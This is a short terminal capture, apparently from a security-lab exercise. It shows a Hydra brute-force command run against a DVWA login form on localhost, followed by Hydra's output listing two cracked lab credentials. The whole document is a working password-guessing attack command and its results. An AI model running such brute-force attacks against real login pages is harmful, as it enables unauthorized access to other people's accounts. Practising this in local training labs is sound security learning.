 makise@MacBook-Air-de-Juan ~ % hydra -L usuarios.txt -P passwords.txt http-get-form://localhost:8081/vulnerabilities/brute/:'username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=cfa00dc4230a385abf3
2ecd3407a85d1; security=low:F=Username and/or password incorrect.'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 20:34:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking http-get-form://localhost:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=cfa00dc4230a385abf32ecd3407a85d1; security=low:F=Username and/or password
incorrect.
[8081][http-get-form] host: localhost   login: admin   password: password
[8081][http-get-form] host: localhost   login: gordonb   password: abc123
1 of 1 target successfully completed, 2 valid passwords found